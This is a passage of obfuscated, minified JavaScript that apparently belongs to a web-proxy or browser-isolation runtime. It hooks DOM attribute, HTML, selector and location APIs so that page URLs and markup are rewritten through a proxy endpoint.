A1?A1[LY(0xe84)](aG):A1:A1;}});};if(Lk(0x323)==typeof ad){const aS=parseInt(ad);if(!isNaN(aS))return(0x0,rA['_'])(aw)?(0x0,rA['ks'])(aw):aw;}return Lk(0x7ff)==typeof aw?aw[Lk(0xe84)](ab):aw;},'set':function(ab,ad,aw){const Lc=OG;return Lc(0x782)===ad&&(aw=aw[Lc(0xa66)]('\x20')[Lc(0xe64)](aS=>(0x0,rA['_'])(aS)?aS:(0x0,rA['md'])(aS))[Lc(0xe04)]('\x20')),ab[ad]=aw,!0x0;}},function(ab){const LN=OG;return ab=ab[LN(0xa66)]('\x20')[LN(0xe64)](ad=>(0x0,rA['md'])(ad))[LN(0xe04)]('\x20'),r9['A'][LN(0xeee)](aY)[LN(0x3fc)][LN(0xeda)](this,LN(0x3b4),ab),ab;},()=>!0x0),jc(aY,OG(0xd46),OG(0x3cc),{'get':function(){const Lp=OG;for(var ab=arguments[Lp(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];return r9['A'][Lp(0xeee)](aY)[Lp(0xa03)][Lp(0xeee)][Lp(0xeda)](this,...ad)[Lp(0xa66)]('\x20')[Lp(0xe64)](aS=>(0x0,rA['_'])(aS)?(0x0,rA['ks'])(aS):aS)[Lp(0xe04)]('\x20');},'set':function(ab){const Lo=OG,ad=ab[Lo(0xa66)]('\x20')[Lo(0xe64)](A0=>(0x0,rA['md'])(A0))[Lo(0xe04)]('\x20');for(var aw=arguments[Lo(0x311)],aS=new Array(aw>0x1?aw-0x1:0x0),aG=0x1;aG<aw;aG++)aS[aG-0x1]=arguments[aG];return r9['A'][Lo(0xeee)](aY)[Lo(0xa03)][Lo(0x8be)][Lo(0xeda)](this,ad,...aS);}}),jD(aY,OG(0xd46),OG(0x775),function(ab){const LU=OG;return r9['A'][LU(0xeee)](aY)[LU(0x999)][LU(0xeda)](this,(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ab}));}),jD(aY,OG(0xd46),OG(0x438),function(ab){const LM=OG;if(ab[LM(0xe9f)](LM(0x745))){const aw=ab[LM(0x4d6)](0x5)[LM(0xdbe)]();(0x0,rA['_'])(aw)||(ab=LM(0x745)+(0x0,rA['md'])(aw));}let ad='';return ad=LM(0x228)===ab||LM(0xe97)===ab||LM(0x636)===ab?r9['A'][LM(0xeee)](aY)[LM(0x4eb)][LM(0xeda)](this,(0x0,rA['md'])(ab)):r9['A'][LM(0xeee)](aY)[LM(0x4eb)][LM(0xeda)](this,ab),ad?('id'===ab&&(0x0,rA['_'])(ad)?ad=(0x0,rA['ks'])(ad):LM(0x3b4)===ab?ad=ad[LM(0xa66)]('\x20')[LM(0xe64)](aS=>(0x0,rA['_'])(aS)?(0x0,rA['ks'])(aS):aS)[LM(0xe04)]('\x20'):LM(0x81a)===ab||LM(0x216)===ab?LM(0x323)==typeof ad&&ad[LM(0xe9f)](LM(0x288))&&(ad=ad[LM(0x4d6)](0x3)):((()=>!!(LM(0x5ca)===this[LM(0x8e3)][LM(0xdbe)]()&&LM(0xf1b)===ab&&(0x0,r0['EW'])(ad)||LM(0x43b)===this[LM(0x8e3)][LM(0xdbe)]()&&LM(0xf1b)===ab&&(0x0,r0['EW'])(ad)||LM(0x5f2)===this[LM(0x8e3)][LM(0xdbe)]()&&LM(0xf1b)===ab&&(0x0,r0['EW'])(ad)||LM(0x562)===this[LM(0x8e3)][LM(0xdbe)]()&&LM(0x9e6)===ab&&(0x0,r0['EW'])(ad)||'a'===this[LM(0x8e3)][LM(0xdbe)]()&&LM(0x9e6)===ab&&(0x0,r0['EW'])(ad)||LM(0xef5)===this[LM(0x8e3)][LM(0xdbe)]()&&LM(0xf1b)===ab&&(0x0,r0['EW'])(ad)||LM(0x222)===this[LM(0x8e3)][LM(0xdbe)]()&&LM(0xf1b)===ab&&(0x0,r0['EW'])(ad)||LM(0xf06)===this[LM(0x8e3)][LM(0xdbe)]()&&LM(0x1ee)===ab&&(0x0,r0['EW'])(ad)))())?ad=(0x0,r0['sH'])(ad)[LM(0xbf3)]:LM(0x43b)===this[LM(0x8e3)][LM(0xdbe)]()&&LM(0xb67)===ab||LM(0x222)===this[LM(0x8e3)][LM(0xdbe)]()&&LM(0xb67)===ab&&(0x0,r0['EW'])(ad)?ad=jx(ad):LM(0xf06)===this[LM(0x8e3)][LM(0xdbe)]()&&LM(0xb89)===ab&&(0x0,rA['_'])(ad)||this[LM(0x8e3)][LM(0xdbe)]()[LM(0xe9f)](LM(0x44d))&&LM(0x222)===ab&&(0x0,rA['_'])(ad)||LM(0xe1c)===ab&&(0x0,rA['_'])(ad)?ad=(0x0,rA['ks'])(ad):LM(0xc3e)===ab&&(0x0,rA['_'])(ad)?ad=(0x0,rA['xE'])(ad):LM(0x12f)===ab&&(ad=jm(ad)),LM(0xbcd)===ab&&(ad=(0x0,jy['H'])(ad)),ad):ad;}),jD(aY,OG(0xd46),OG(0xafe),function(ab){const Lf=OG;return r9['A'][Lf(0xeee)](aY)[Lf(0x82e)][Lf(0xeda)](this,(0x0,rA['md'])(ab));}),jD(aY,OG(0xd46),OG(0x2dc),function(ab){const Lh=OG;if(ab[Lh(0xe9f)](Lh(0x745))){const ad=ab[Lh(0x4d6)](0x5)[Lh(0xdbe)]();(0x0,rA['_'])(ad)||(ab=Lh(0x745)+(0x0,rA['md'])(ad));}return r9['A'][Lh(0xeee)](aY)[Lh(0x1bb)][Lh(0xeda)](this,ab);}),jc(aY,OG(0xd46),'id',{'get':function(){const Lb=OG;for(var ab=arguments[Lb(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][Lb(0xeee)](aY)[Lb(0xe4d)][Lb(0xeee)][Lb(0xeda)](this,...ad);return(0x0,rA['_'])(aS)?(0x0,rA['ks'])(aS):aS;},'set':function(ab){const Ld=OG;Ld(0x323)!=typeof ab&&(ab=aY[Ld(0xf09)](ab)),jB(aY,ab);for(var ad=arguments[Ld(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][Ld(0xeee)](aY)[Ld(0xe4d)][Ld(0x8be)][Ld(0xeda)](this,(0x0,rA['md'])(ab),...aw);}}),jc(aY,OG(0xd46),OG(0x459),{'get':function(){const Lw=OG;for(var ab=arguments[Lw(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][Lw(0xeee)](aY)[Lw(0x5c5)][Lw(0xeee)][Lw(0xeda)](this,...ad);return Lw(0xbcd)===this[Lw(0x8e3)][Lw(0xdbe)]()?(0x0,jr['sR'])(aS):aS;},'set':function(ab){const LS=OG;for(var ad=arguments[LS(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];if(LS(0xbcd)===this[LS(0x8e3)][LS(0xdbe)]())return r9['A'][LS(0xeee)](aY)[LS(0x5c5)][LS(0x8be)][LS(0xeda)](this,(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':ab}),...aw);if(LS(0x5f2)===this[LS(0x8e3)][LS(0xdbe)]())return r9['A'][LS(0xeee)](aY)[LS(0x5c5)][LS(0x8be)][LS(0xeda)](this,ab,...aw);const aG=ab[LS(0x760)]();return this instanceof aY[LS(0x943)]&&aG[LS(0xa7b)](LS(0x55d))?r9['A'][LS(0xeee)](aY)[LS(0x5c5)][LS(0x8be)][LS(0xeda)](this,ab,...aw):r9['A'][LS(0xeee)](aY)[LS(0x5c5)][LS(0x8be)][LS(0xeda)](this,jO({'_window':aY,'protectUrlContext':aX,'html':ab}),...aw);}}),jc(aY,OG(0xd46),OG(0x672),{'get':function(){const LG=OG;for(var ab=arguments[LG(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][LG(0xeee)](aY)[LG(0x234)][LG(0xeee)][LG(0xeda)](this,...ad);return LG(0xbcd)===this[LG(0x8e3)][LG(0xdbe)]()?(0x0,jr['sR'])(aS):aS;},'set':function(ab){const u0=OG,ad=ab[u0(0x760)]();for(var aw=arguments[u0(0x311)],aS=new Array(aw>0x1?aw-0x1:0x0),aG=0x1;aG<aw;aG++)aS[aG-0x1]=arguments[aG];return this instanceof aY[u0(0x943)]&&ad[u0(0xa7b)](u0(0x55d))?r9['A'][u0(0xeee)](aY)[u0(0x234)][u0(0x8be)][u0(0xeda)](this,ab,...aS):r9['A'][u0(0xeee)](aY)[u0(0x234)][u0(0x8be)][u0(0xeda)](this,jO({'_window':aY,'protectUrlContext':aX,'html':ab}),...aS);}}),jD(aY,OG(0xd46),OG(0x824),function(ab,ad){const u1=OG;return r9['A'][u1(0xeee)](aY)[u1(0x407)][u1(0xeda)](this,ab,this instanceof aY[u1(0xa7d)]&&u1(0xbcd)!==this[u1(0x8e3)][u1(0xdbe)]()?jO({'_window':aY,'protectUrlContext':aX,'html':ad}):(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':ad}));}),jD(aY,OG(0xd46),OG(0xeb8),function(ab){const u2=OG;return ab=(0x0,jk['w4'])(ab),r9['A'][u2(0xeee)](aY)[u2(0x62a)][u2(0xeda)](this,(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ab}));},ab=>ab),jD(aY,OG(0xd46),OG(0x785),function(ab){const u3=OG;return ab=(0x0,jk['w4'])(ab),r9['A'][u3(0xeee)](aY)[u3(0x363)][u3(0xeda)](this,(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ab}));},ab=>ab),jD(aY,OG(0xd46),OG(0x920),function(ab){const u4=OG;if(ab[u4(0xe9f)](u4(0x745))){const ad=ab[u4(0x4d6)](0x5)[u4(0xdbe)]();(0x0,rA['_'])(ad)||(ab=u4(0x745)+(0x0,rA['md'])(ad));}return r9['A'][u4(0xeee)](aY)[u4(0xd3d)][u4(0xeda)](this,ab);}),jD(aY,OG(0xd46),OG(0x300),function(ab){const u5=OG;return!!ab&&r9['A'][u5(0xeee)](aY)[u5(0x1e9)][u5(0xeda)](this,(0x0,jr['Qw'])({'protectUrlContext':aX,'selector':ab}));});const aq=[OG(0xe79),OG(0xe49),OG(0x1fb),OG(0x2a3),OG(0x367),OG(0x897),OG(0xcb4)],aD=['id',OG(0x3b4),OG(0x216),OG(0x81a),OG(0xf1b),OG(0xe7d),OG(0xb67),OG(0x9e6),OG(0x118),'as',OG(0xef9),OG(0x63d),OG(0xc2c),OG(0xe1c),OG(0xc3e),OG(0x228),OG(0xe97),OG(0x636),OG(0xbcd),...aq];jD(aY,OG(0xd46),OG(0x5af),function(ab,ad){const u6=OG;ab=ab[u6(0xdbe)]();let aw=String(ad);const aS=this[u6(0x8e3)][u6(0xdbe)]();if('id'!==ab||(0x0,rA['_'])(aw)){if(u6(0x3b4)===ab)aw=aw[u6(0xa66)]('\x20')[u6(0xe64)](A0=>(0x0,rA['md'])(A0))[u6(0xe04)]('\x20');else{if(u6(0x81a)===ab||u6(0x216)===ab)aw=u6(0x288)+aw;else{if(u6(0x5ca)===aS)u6(0xf1b)===ab?aw=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':r0['MN'][u6(0x634)],'baseUrl':r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]),'endpoint':r1['A'][u6(0xacc)]}):u6(0xe7d)===ab&&(aw=u6(0xc29)[u6(0x52b)](jC,u6(0x2d8))[u6(0x52b)]((0x0,r0['Wq'])({'protectUrlContext':aX,'url':r1['A'][u6(0xacc)]+u6(0xf28),'kind':r0['MN'][u6(0xa31)],'baseUrl':r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]),'endpoint':r1['A'][u6(0xacc)]}),u6(0xf94))[u6(0x52b)]((0x0,jv['x'])()['id'],u6(0x4ba))+jO({'_window':aY,'protectUrlContext':aX,'html':aw}));else{if(u6(0x43b)!==aS&&u6(0x2d0)!==aS||u6(0xf1b)!==ab){if(u6(0x43b)!==aS&&u6(0x2d0)!==aS||u6(0xb67)!==ab){if(u6(0x5f2)===aS&&u6(0xf1b)===ab)aw=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':r0['MN'][u6(0xa31)],'baseUrl':r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]),'endpoint':r1['A'][u6(0xacc)]});else{if(u6(0x562)===aS){var aG;const A0=u6(0x118)===ab?aw:null===(aG=r9['A'][u6(0xeee)](aY)[u6(0x4eb)][u6(0xeda)](this,u6(0x118)))||void 0x0===aG?void 0x0:aG[u6(0xdbe)](),A1=u6(0x9e6)===ab?aw:r9['A'][u6(0xeee)](aY)[u6(0x4eb)][u6(0xeda)](this,u6(0x9e6)),A2='as'===ab?aw:r9['A'][u6(0xeee)](aY)[u6(0x4eb)][u6(0xeda)](this,'as'),A3=u6(0x6d8)===A0||u6(0x611)===A0&&u6(0xbcd)===A2?r0['MN'][u6(0xde7)]:u6(0x611)===A0&&u6(0x5f2)===A2?r0['MN'][u6(0xa31)]:r0['MN'][u6(0x46b)];u6(0x9e6)===ab?aw=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':A3,'baseUrl':r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]),'endpoint':r1['A'][u6(0xacc)]}):A1&&r9['A'][u6(0xeee)](aY)[u6(0xd33)][u6(0x8be)][u6(0xeda)](this,(0x0,r0['Wq'])({'protectUrlContext':aX,'url':A1,'kind':A3,'baseUrl':r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]),'endpoint':r1['A'][u6(0xacc)]}));}else{if('a'!==aS||u6(0x9e6)!==ab||(0x0,r0['EW'])(aw)){if('a'===aS&&u6(0xc2c)===ab&&u6(0x323)==typeof aw)ab=u6(0x745)+(0x0,rA['md'])(u6(0xc2c));else{if(u6(0xef5)!==aS||u6(0xf1b)!==ab&&u6(0x63d)!==ab||(0x0,r0['EW'])(aw)){if(u6(0x222)!==aS||u6(0xf1b)!==ab||(0x0,r0['EW'])(aw)){if(u6(0x222)!==aS||u6(0xb67)!==ab||(0x0,r0['EW'])(aw)){if(u6(0xf06)!==aS||u6(0x1ee)!==ab||(0x0,r0['EW'])(aw))u6(0xf06)!==aS||u6(0xb89)!==ab||(0x0,rA['_'])(aw)||[u6(0x6d3),u6(0x58e),u6(0x3e7),u6(0xb93)][u6(0xa7b)](aw)||(aw=(0x0,rA['md'])(aw));else{const A4=r9['A'][u6(0xeee)](aY)[u6(0x4eb)][u6(0xeda)](this,u6(0xb89));aw=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':u6(0x6d3)===A4?r0['MN'][u6(0xb7d)]:r0['MN'][u6(0x634)],'baseUrl':r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]),'endpoint':r1['A'][u6(0xacc)]});}}else aw=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':r0['MN'][u6(0x46b)],'baseUrl':r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]),'endpoint':r1['A'][u6(0xacc)]});}else aw=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':r0['MN'][u6(0x46b)],'baseUrl':r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]),'endpoint':r1['A'][u6(0xacc)]});}else aw=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':r0['MN'][u6(0x46b)],'baseUrl':r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]),'endpoint':r1['A'][u6(0xacc)]});}}else aw=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':r0['MN'][u6(0xb7d)],'baseUrl':r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]),'endpoint':r1['A'][u6(0xacc)]});}}}else aw=ji({'protectUrlContext':aX,'srcset':aw,'endpoint':r1['A'][u6(0xacc)]});}else aw=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':r0['MN'][u6(0x46b)],'baseUrl':r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]),'endpoint':r1['A'][u6(0xacc)]});}}}}else jB(aY,aw),aw=(0x0,rA['md'])(aw);if(aq[u6(0xa7b)](ab)&&(aw=(0x0,jr['oY'])({'protectUrlContext':aX,'value':aw})),u6(0xef9)===ab&&(aw=jW(aX,aw,r9['A'][u6(0xeee)](aY)[u6(0xcc7)][u6(0xeee)][u6(0xd14)](aY[u6(0xf29)]))),u6(0xc3e)!==ab||(0x0,rA['_'])(aw)||(aw=(0x0,rA['zp'])(aw)),u6(0xe1c)!==ab||(0x0,rA['_'])(aw)||(aw=(0x0,rA['md'])(aw)),u6(0x228)!==ab&&u6(0xe97)!==ab||(ab=(0x0,rA['md'])(ab)),u6(0x636)===ab&&(ab=(0x0,rA['md'])(ab)),ab[u6(0xe9f)](u6(0x745))){const A5=ab[u6(0x4d6)](0x5)[u6(0xdbe)]();(0x0,rA['_'])(A5)||(ab=u6(0x745)+(0x0,rA['md'])(A5));}return u6(0xbcd)===ab&&(aw=(0x0,jy['e'])(aw)),r9['A'][u6(0xeee)](aY)[u6(0x3fc)][u6(0xeda)](this,ab,aw);},function(ab,ad){const u7=OG,aw=ab[u7(0xdbe)]();return!!aD[u7(0xa7b)](aw)||!!aw[u7(0xe9f)](u7(0x745));});const ac=[OG(0x4d7),OG(0x9e6)];jD(aY,OG(0xd46),OG(0x43e),function(ab,ad,aw){const u8=OG;return u8(0x4d7)===ad&&aw[u8(0xe9f)]('#')?aw='#'+(0x0,rA['md'])(aw[u8(0x4d6)](0x1)):u8(0x4d7)!==ad&&u8(0x9e6)!==ad||(0x0,r0['EW'])(aw)||(aw=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aw,'kind':r0['MN'][u8(0x46b)],'baseUrl':r9['A'][u8(0xeee)](aY)[u8(0xcc7)][u8(0xeee)][u8(0xd14)](aY[u8(0xf29)]),'endpoint':r1['A'][u8(0xacc)]})),r9['A'][u8(0xeee)](aY)[u8(0x758)][u8(0xeda)](this,ab,ad,aw);},function(ab,ad,aw){const u9=OG;return!!ac[u9(0x411)](aS=>ad[u9(0xe9f)](aS));}),jD(aY,OG(0xd46),OG(0xb27),function(ab){const ur=OG;return r9['A'][ur(0xeee)](aY)[ur(0x481)][ur(0xeda)](this,jO({'_window':aY,'protectUrlContext':aX,'html':ab}));}),jc(aY,OG(0xb88),OG(0xbc3),{'get':function(){const uj=OG;for(var ab=arguments[uj(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][uj(0xeee)](aY)[uj(0x5a1)][uj(0xeee)][uj(0xeda)](this,...ad);return(0x0,r0['EW'])(aS)?(0x0,r0['sH'])(aS)[uj(0xbf3)]:aS;}},()=>!0x0),jc(aY,OG(0xb88),OG(0x2ac),{'get':function(){const ua=OG;for(var ab=arguments[ua(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][ua(0xeee)](aY)[ua(0xa76)][ua(0xeee)][ua(0xeda)](this,...ad);return(0x0,r0['EW'])(aS)?(0x0,r0['sH'])(aS)[ua(0xbf3)]:aS;}}),jD(aY,OG(0xb02),OG(0xa81),function(){const uA=OG;this[uA(0x924)]=!0x0;for(var ab=arguments[uA(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];return r9['A'][uA(0xeee)](aY)[uA(0xbd9)][uA(0xeda)](this,...ad);}),jD(aY,OG(0xb02),OG(0x601),function(){const un=OG;this[un(0x44c)]=!0x0;for(var ab=arguments[un(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];return r9['A'][un(0xeee)](aY)[un(0x8b0)][un(0xeda)](this,...ad);}),jD(aY,OG(0x12c),OG(0x10a),function(ab,ad,aw){const uE=OG;var aS,aG;null!==(aS=this[uE(0xfab)])&&void 0x0!==aS||(this[uE(0xfab)]=[]);const A0=null!==(aG=this[uE(0xfab)][uE(0x7f8)](jP(ab,ad,aw)))&&void 0x0!==aG?aG:((()=>{const uR=uE,A1={'eventName':ab,'callback':ad,'options':aw,'triggerCount':0x0,'func':function(A2){const uI=a2j;this[uI(0xfab)]=this[uI(0xfab)][uI(0xe0d)](Ar=>{const uK=uI;var Aj;return!(uK(0xb5a)!=typeof Ar[uK(0x1dd)]&&null!==(Aj=Ar[uK(0x1dd)])&&void 0x0!==Aj&&null!==(Aj=Aj[uK(0x974)])&&void 0x0!==Aj&&Aj[uK(0xb00)]);});try{for(var A3=arguments[uI(0x311)],A4=new Array(A3>0x1?A3-0x1:0x0),A5=0x1;A5<A3;A5++)A4[A5-0x1]=arguments[A5];A1[uI(0x4e7)][uI(0xb66)]?A1[uI(0x4e7)][uI(0xb66)][uI(0xeda)](A1[uI(0x4e7)],A2,...A4):A1[uI(0x4e7)][uI(0xeda)](this,A2,...A4);}catch(Ar){console[uI(0x8ed)](Ar);}const A6=++A1[uI(0x8aa)];let A7=!0x1;if((A2[uI(0x44c)]||A2[uI(0x924)]&&this[uI(0xfab)][uI(0x41d)](Aj=>Aj[uI(0x8aa)]===A6)||this instanceof aY[uI(0xb88)]&&this[uI(0xfab)][uI(0x41d)](Aj=>Aj[uI(0x8aa)]===A6))&&(A7=!0x0),A7&&!A2[uI(0xd57)]){let Aj=A2[uI(0xb89)];for(;Aj instanceof aY[uI(0xa7d)]&&'a'!==(null===(A8=Aj)||void 0x0===A8||null===(A8=A8[uI(0x8e3)])||void 0x0===A8?void 0x0:A8[uI(0xdbe)]());){var A8;Aj=Aj[uI(0x13f)];}if(Aj){var A9;const Aa=r9['A'][uI(0xeee)](aY)[uI(0x4eb)][uI(0xeda)](Aj,uI(0x745)+(0x0,rA['md'])(uI(0xc2c)));if(Aa)try{aY[uI(0xd1d)](Aa);}catch(AI){}let AA=r9['A'][uI(0xeee)](aY)[uI(0x4eb)][uI(0xeda)](Aj,uI(0x9e6));if(uI(0x323)!=typeof AA||AA[uI(0xe9f)](uI(0xd11)))return;const An=null===(A9=jU(aY))||void 0x0===A9?void 0x0:A9[uI(0x78c)];if((0x0,r0['EW'])(AA)){const AK=(0x0,r0['sH'])(AA)[uI(0xbf3)];AA=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':AK,'kind':r0['MN'][uI(0xb7d)],'baseUrl':r9['A'][uI(0xeee)](aY)[uI(0xcc7)][uI(0xeee)][uI(0xd14)](aY[uI(0xf29)]),'endpoint':r1['A'][uI(0xacc)],'extra':{'sourceFrameOrigin':An}});}let AE=r9['A'][uI(0xeee)](aY)[uI(0x4eb)][uI(0xeda)](Aj,uI(0x12f));if(AE=jW(aX,AE,r9['A'][uI(0xeee)](aY)[uI(0xcc7)][uI(0xeee)][uI(0xd14)](aY[uI(0xf29)])),A2[uI(0x6cd)](),AA){if('#'===AA){const AB=(0x0,r0['sH'])(window[uI(0x90e)][uI(0x9e6)])[uI(0xbf3)];AA=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':AB+'#','kind':r0['MN'][uI(0xb7d)],'baseUrl':r9['A'][uI(0xeee)](aY)[uI(0xcc7)][uI(0xeee)][uI(0xd14)](aY[uI(0xf29)]),'endpoint':r1['A'][uI(0xacc)],'extra':{'sourceFrameOrigin':An}});}let AR=aY;for(;ro(AR,uI(0xcd1),uI(0x4f7),{'url':AA,'windowFeatures':AE?uI(0x3fa)[uI(0x52b)](AE):void 0x0,'name':aY[uI(0xe6e)]}),AR!==aY[uI(0xcca)];)AR=AR[uI(0x576)][uI(0x331)];}}}uI(0xb5a)!=typeof aw&&null!=aw&&aw[uI(0x99b)]&&(this[uI(0xfab)]=this[uI(0xfab)][uI(0xe0d)](AC=>AC!==A1));}};return this[uR(0xfab)][uR(0xd74)](A1),A1;})());return r9['A'][uE(0xeee)](aY)[uE(0xa49)][uE(0xeda)](this,ab,A0[uE(0xdba)],aw);},function(ab,ad){const uB=OG;return uB(0x4f7)===ab;}),jD(aY,OG(0x12c),OG(0x51b),function(ab,ad,aw){const uC=OG;var aS;const aG=null!==(aS=this[uC(0xfab)])&&void 0x0!==aS?aS:[],A0=aG[uC(0x274)](jP(ab,ad,aw));if(-0x1!==A0){const [A1]=aG[uC(0xcdc)](A0,0x1);return r9['A'][uC(0xeee)](aY)[uC(0xb77)][uC(0xeda)](this,ab,A1[uC(0xdba)],aw);}return r9['A'][uC(0xeee)](aY)[uC(0xb77)][uC(0xeda)](this,ab,ad,aw);},ab=>OG(0x4f7)===ab),jc(aY,OG(0x10c),OG(0x12f),{'get':function(){const uv=OG;for(var ab=arguments[uv(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];const aS=r9['A'][uv(0xeee)](aY)[uv(0xfb2)][uv(0xeee)][uv(0xeda)](this,...ad);return aS?jm(aS):aS;},'set':function(ab){const uW=OG;if(!ab)return r9['A'][uW(0xeee)](aY)[uW(0xfb2)][uW(0x8be)][uW(0xeda)](this,ab);for(var ad=arguments[uW(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][uW(0xeee)](aY)[uW(0xfb2)][uW(0x8be)][uW(0xeda)](this,jW(aX,ab,r9['A'][uW(0xeee)](aY)[uW(0xcc7)][uW(0xeee)][uW(0xd14)](aY[uW(0xf29)])),...aw);}}),jc(aY,OG(0x10c),OG(0x9e6),{'get':function(){const ut=OG;for(var ab=arguments[ut(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][ut(0xeee)](aY)[ut(0xea1)][ut(0xeee)][ut(0xd14)](this,ad);return(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[ut(0xbf3)]),aS;},'set':function(ab){const um=OG;try{ab=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ab,'kind':r0['MN'][um(0xb7d)],'baseUrl':r9['A'][um(0xeee)](aY)[um(0xcc7)][um(0xeee)][um(0xd14)](aY[um(0xf29)]),'endpoint':r1['A'][um(0xacc)]});}catch(aG){r4['A'][um(0x28d)](um(0xc46),ab);}for(var ad=arguments[um(0x311)],aw=new Array(ad>0x1?ad-0x1:0x0),aS=0x1;aS<ad;aS++)aw[aS-0x1]=arguments[aS];return r9['A'][um(0xeee)](aY)[um(0xea1)][um(0x8be)][um(0xeda)](this,ab,...aw);}}),jc(aY,OG(0x10c),OG(0x7fd),{'get':function(){const uy=OG;let ab=r9['A'][uy(0xeee)](aY)[uy(0xea1)][uy(0xeee)][uy(0xd14)](this);(0x0,r0['EW'])(ab)&&(ab=(0x0,r0['sH'])(ab)[uy(0xbf3)]);try{return new URL(ab)[uy(0x7fd)];}catch(aG){for(var ad=arguments[uy(0x311)],aw=new Array(ad),aS=0x0;aS<ad;aS++)aw[aS]=arguments[aS];return r9['A'][uy(0xeee)](aY)[uy(0xf6d)][uy(0xeee)][uy(0xd14)](this,aw);}}}),jc(aY,OG(0x10c),OG(0x5aa),{'get':function(){const uT=OG;let ab=r9['A'][uT(0xeee)](aY)[uT(0xea1)][uT(0xeee)][uT(0xd14)](this);(0x0,r0['EW'])(ab)&&(ab=(0x0,r0['sH'])(ab)[uT(0xbf3)]);try{return new URL(ab)[uT(0x5aa)];}catch(aG){for(var ad=arguments[uT(0x311)],aw=new Array(ad),aS=0x0;aS<ad;aS++)aw[aS]=arguments[aS];return r9['A'][uT(0xeee)](aY)[uT(0xa2d)][uT(0xeee)][uT(0xd14)](this,aw);}}}),jc(aY,OG(0x10c),OG(0x34a),{'get':function(){const ui=OG;for(var ab=arguments[ui(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][ui(0xeee)](aY)[ui(0xea1)][ui(0xeee)][ui(0xd14)](this,ad);(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[ui(0xbf3)]);try{return new URL(aS)[ui(0x34a)];}catch(aG){return r9['A'][ui(0xeee)](aY)[ui(0x646)][ui(0xeee)][ui(0xd14)](this,ad);}}}),jc(aY,OG(0x10c),OG(0xb68),{'get':function(){const ux=OG;for(var ab=arguments[ux(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][ux(0xeee)](aY)[ux(0xea1)][ux(0xeee)][ux(0xd14)](this,ad);(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[ux(0xbf3)]);try{return new URL(aS)[ux(0xb68)];}catch(aG){return r9['A'][ux(0xeee)](aY)[ux(0x4f4)][ux(0xeee)][ux(0xd14)](this,ad);}}}),jc(aY,OG(0x10c),OG(0xd5a),{'get':function(){const uO=OG;for(var ab=arguments[uO(0x311)],ad=new Array(ab),aw=0x0;aw<ab;aw++)ad[aw]=arguments[aw];let aS=r9['A'][uO(0xeee)](aY)[uO(0xea1)][uO(0xeee)][uO(0xd14)](this,ad);(0x0,r0['EW'])(aS)&&(aS=(0x0,r0['sH'])(aS)[uO(0xbf3)]);try{return new 